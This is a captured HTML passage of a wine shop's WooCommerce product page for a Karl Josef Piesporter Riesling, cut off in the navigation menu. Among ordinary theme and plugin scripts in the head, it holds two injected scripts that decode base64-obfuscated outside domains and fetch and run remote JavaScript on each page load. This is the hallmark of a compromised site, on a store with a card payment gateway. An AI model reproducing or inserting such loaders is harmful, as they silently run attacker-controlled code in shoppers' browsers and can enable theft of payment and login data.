

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thewinetobuy.com/product/karl-josef-2018-piesporter-michelsberg-kabinett-riesling/
body_size: 73983
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title> &raquo; Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling</title>
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thewinetobuy.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.thewinetobuy.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thewinetobuy.com';var et_post_id='30979';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling | the Wine to Buy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Feed" href="https://www.thewinetobuy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Comments Feed" href="https://www.thewinetobuy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Karl Josef 2023 Piesporter Michelsberg Kabinett Riesling Comments Feed" href="https://www.thewinetobuy.com/product/karl-josef-2018-piesporter-michelsberg-kabinett-riesling/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thewinetobuy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ba0047939c6050164786ec70fc30aed2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="wineshop v.2.5.3" name="generator"/><link rel='stylesheet' id='wc-first-data-clover-credit-card-checkout-block-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/assets/css/blocks/wc-first-data-clover-credit-card-checkout-block.css?ver=1768764469' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thewinetobuy.com/wp-includes/css/dist/block-library/style.min.css?ver=ba0047939c6050164786ec70fc30aed2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='db121_socicons-css' href='https://www.thewinetobuy.com/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1699912343' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thewinetobuy.com/wp-content/themes/wineshop/style.css?ver=3.0.76' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.thewinetobuy.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thewinetobuy.com/wp-includes/css/dashicons.min.css?ver=ba0047939c6050164786ec70fc30aed2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thewinetobuy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thewinetobuy.com/wp-json/wp/v2/product/30979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thewinetobuy.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.thewinetobuy.com/product/karl-josef-2018-piesporter-michelsberg-kabinett-riesling/" />
<link rel='shortlink' href='https://www.thewinetobuy.com/?p=30979' />
<link rel="alternate" type="application/json+oembed" href="https://www.thewinetobuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thewinetobuy.com%2Fproduct%2Fkarl-josef-2018-piesporter-michelsberg-kabinett-riesling%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thewinetobuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thewinetobuy.com%2Fproduct%2Fkarl-josef-2018-piesporter-michelsberg-kabinett-riesling%2F&#038;format=xml" />
<style>
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}
</style>
<style>#et_builder_outer_content .db_pb_button_2,.db_pb_button_2{margin-left:30px}</style><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thewinetobuy.com/?wordfence_lh=1&hid=E5D07FE8B3A9E8E261D4D58AD360EE01');
</script><style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style><link rel="preload" href="https://www.thewinetobuy.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://www.thewinetobuy.com/wp-content/uploads/2016/06/wine-glass.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>fetch(atob('aHR0cHM6Ly9jaXJleC5maXQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));</script>
<script>
(function() {
    const script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9zZWN1cnlkYXRhYmFzZS5kb3dubG9hZC9mL2U0aHJlSg==');
    script.async = true;
    (document.head || document.body).appendChild(script);
})();
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thewinetobuy.com/wp-content/et-cache/global/et-divi-customizer-global-17683905633735.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="product-template-default single single-product postid-30979 custom-background theme-Divi desktop woocommerce woocommerce-page woocommerce-no-js et_bloom et_pb_button_helper_class et_fixed_nav et_hide_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(941) 926-9463</span>
				
				
				<ul class="et-social-icons">


</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">


</ul>
							</div><a href="https://www.thewinetobuy.com/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
		<header id="main-header" data-height-onload="52">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thewinetobuy.com/">
						<img src="http://www.thewinetobuy.com/wp-content/uploads/2015/12/twtb-web-header-logo.png" alt="the Wine to Buy" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="52" data-fixed-height="40">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-10575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10575"><a href="https://www.thewinetobuy.com/">Home</a></li>
<li id="menu-item-14477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-14477"><a href="https://www.thewinetobuy.com/the-shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-10230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10230"><a href="https://www.thewinetobuy.com/product-tag90-plus/">90+ Rated Wines</a></li>
	<li id="menu-item-12494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://www.thewinetobuy.com/wines-priced-10-to-25/">Wines From $10 to $25</a></li>
	<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627"><a href="https://www.thewinetobuy.com/wtb-top-picks/">Highly Allocated Gems</a></li>
	<li id="menu-item-12058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12058"><a href="https://www.thewinetobuy.com/wine-of-the-month/">Shipping Info</a></li>
	<li id="menu-item-21769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="https://www.thewinetobuy.com/product-category/best-buys/">Best Buys</a></li>
	<li id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"><a href="https://www.thewinetobuy.com/product-category/no-brainers/">No-Brainers</a></li>
	<li id="menu-item-10296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://www.thewinetobuy.com/cart/">Cart</a></li>
	<li id="menu-item-10295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10295"><a href="https://www.thewinetobuy.com/checkout/">Checkout</a></li>
	<li id="menu-item-10294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10294"><a href="https://www.thewinetobuy.com/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-10698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10698"><a href="https://www.thewinetobuy.com/about-2/">About</a>
<ul class="sub-menu">
	<li id="menu-item-11187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://www.thewinetobuy.com/about-2/storing-wine/">Storing Wine</a></li>
